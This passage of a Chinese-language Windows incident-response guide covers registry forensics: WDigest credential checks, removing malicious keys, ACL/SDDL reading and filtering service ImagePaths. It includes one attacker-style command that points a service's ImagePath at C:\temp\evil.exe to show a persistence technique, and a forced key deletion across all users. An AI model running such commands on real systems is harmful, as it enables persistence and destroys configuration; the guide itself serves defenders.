
查询凭证是否被恶意缓存:
```
# 可以跨网络运行
if ((Get-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest").UseLogonCredential -eq 1){write-host "Plain text credentials forced, likely malicious, on host: " -nonewline ;hostname } else { echo "/" }
#remediate the malice with this
reg add "HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCredential /t REG_DWORD /d 0
```

### 删除注册表项
如果发现恶意的注册表项,可以按以下方式删除。
```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
# 读取注册表以确认这是你想要的目标
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\'
#remove it by piping it to remove-item
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\' | Remove-Item -Force -Confirm:$false -verbose
# 通过尝试重新读取来双重确认其已被删除
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\'
```

#### 删除 HKCurrentUser 键
如果注册表项位于 `HKCU`,那么它属于哪个用户并不明确。

如果注册表项位于 `HKCU`,可以通过以下方式确定它属于哪个用户:
* 获取[用户的 SID](https://www.windows-commandline.com/get-sid-of-user/)。
然后将其作为路径访问:`HKU\
\...`。
要将它们转换为通用格式:
```
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
```
 ### 理解注册表权限
注册表权限和 ACL、SDDL 有点复杂,但值得了解,因为攻击者会利用权限松散的注册表项。
#### Get-ACL

访问控制列表(ACL)包含与 Windows 对象相关的权限信息。运行 `get-acl` 时,结果并不美观。
```
Get-Acl -Path hklm:\System\CurrentControlSet\services\ | fl
```
结果底部那个奇怪的 ASCII 字符串就是 SDDL。
SDDL 是安全描述符定义语言,用于表示 ACL 权限。
#### 转换 SDDL

你不需要手动解析 SDDL,可以使用以下命令将其转换为可读格式。
攻击者通常寻找权限松散的注册表项,以便他们控制的用户可以修改服务,从而实现权限提升或持久化。
```
$acl = Get-Acl -Path hklm:\System\CurrentControlSet\services\;
ConvertFrom-SddlString -Sddl $acl.Sddl | Foreach-Object {$_.DiscretionaryAcl[0]};
ConvertFrom-SddlString -Sddl $acl.Sddl -Type RegistryRights | Foreach-Object {$_.DiscretionaryAcl[0]}
# 最下面一个指定创建 RegistrySecurity 对象时的注册表访问权限
```
#### 权限不足可能造成的影响
权限松散的注册表项可能导致攻击者获得持久化或提权。例如:
```
#don't actually run this
Set-ItemProperty -path HKLM:\System\CurrentControlSet\services\example_service -name ImagePath -value "C:\temp\evil.exe"
```

### 查找注册表恶意项
现在我们知道注册表是如何被利用的,接下来可以搜索注册表中的恶意项。

以下命令会提取服务注册表项的名称和镜像路径。
```
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
#You can search recursively with this, kind of, if you use wildcards in the path names. Will take longer if you do recursively search though
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\**\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
# 这一行命令过于复杂。# 但它是从注册表更高目录递归的另一种方式
# 将会耗时较久
$keys = Get-ChildItem -Path "HKLM:\System\CurrentControlSet\" -recurse -force ;
$Items = $Keys | Foreach-Object {Get-ItemProperty $_.PsPath };
ForEach ($Item in $Items) {"{0,-35} {1,-10} " -f $Item.PSChildName, $Item.ImagePath}
```
#### 过滤注册表 ImagePath
继续以 `\Services\` 注册表项为例。

回想一下之前看到的恶意注册表项,其中 `ImagePath` 的值是 `C:\temp\evil.exe`。而这里有很多 `.sys` 文件。我们可以专门过滤出 `.exe` 文件。
需要注意的是,不要轻易将 `.sys` 文件视为无害。Rootkit 和 Bootkit 也会利用 `.sys` 文件。
如果发现可疑的注册表项,可以下载对应的文件进行分析,或者提取其哈希值进行比对。
```
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -like "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
# 如果注意到,第二行我们将 .exe 包裹在 TWO 通配符中。为什么?
# The first wildcard is to ensure we're kind of 'grepping' for a file that ends in a .exe.
# Without the first wildcard, we'd be looking for literal .exe
# The second wildcard is to ensure we're looking for the things that come after the .exe
# This is to make sure we aren't losing the flags and args of an executable
# 我们可以按需过滤,因此可以主动不查找 .exe
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -notlike "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
#fuck it, double stack your filters to not look for an exe or a sys...not sure why, but go for it!
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
? {($_.ImagePath -notlike "*.exe*" -and $_.Imagepath -notlike "*.sys*")} |
ft PSChildName, ImagePath -autosize | out-string -width 800
#If you don't care about Reg Entry name, and just want the ImagePath
(Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*").ImagePath
```
